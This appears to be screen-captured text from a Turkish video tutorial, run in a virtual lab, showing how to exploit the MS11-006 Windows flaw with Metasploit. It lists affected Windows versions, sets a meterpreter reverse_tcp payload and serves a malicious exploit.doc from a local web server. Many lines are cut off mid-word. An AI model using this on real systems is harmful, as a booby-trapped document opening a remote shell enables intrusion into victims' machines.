 Applications Places
13:16
root
*Unsaved Document 1 - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1
MS11-006 Güvenlik Zaafiyetinin MSF ile Exploit Edilişi
--> twitter.com/DataMaNOnLine && datamanonline.wordpress.com
--------------------------------------------------------------
Zaafiyet Nasıl Oluşuyor?
Exploit işlemini gerçekleştirecek olan zararlı dosyanı
çalıştırılmasıyla oluşur.
----
Hangi Sistemler Etkilenir?
Windows XP Service Pack 3
Windows XP Professional x64 Edition Service Pack 2
Windows Server 2003 Service Pack 2
Windows Vista Service Pack 1 and Windows Vista Service
Windows Server 2008 for 32-bit Systems Service Pack 2
Ürünlerini etkilemektedir.
Detaylı Bilgi: http://technet.microsoft.com/en-us/secu
MSF'de Şu Windows sürümleri test edilmiş ve exploitin
Windows 2000 SP0/SP4 English
Windows XP SP3 English
----
Exploit biraz eski ancak günümüzde korsan (dolayısıyla
bilinmektedir. Buradaki açık, o kullanıcılar için önem
İlgili saldırı local sistem üzerinden gerçekleştirilec
root@DataM4N: ~
File Edit View Search Terminal Help
payload => windows/meterpreter/reverse_tcp
msf exploit(ms11_006_createsizeddibsection) > show options
Virtual Labz - VMware Player
File Virtual Machine Help
Recycle Bin
Google Chrome
fixed
shellcodes
anlat baba.txt
Index of /
192.168.2.171
Index of /
Name Last modified Size Description
dv/ 01-May-2013 16:46 -
exploit.doc 20-Sep-2013 13:16 10K
05-Jul-2013 00:21 295
ebian) Server at 192.168.2.171 Port 80
192.168.2.171/exploit.doc
exploit.doc
10.0/10.0 KB, 0
Show all downloads...
start
Index of / - Google C...
To release input, press Ctrl+Alt
[Various Artists - UKF...
Virtual Labz - VMwar...
*Unsaved Document 1...
root@DataM4N: ~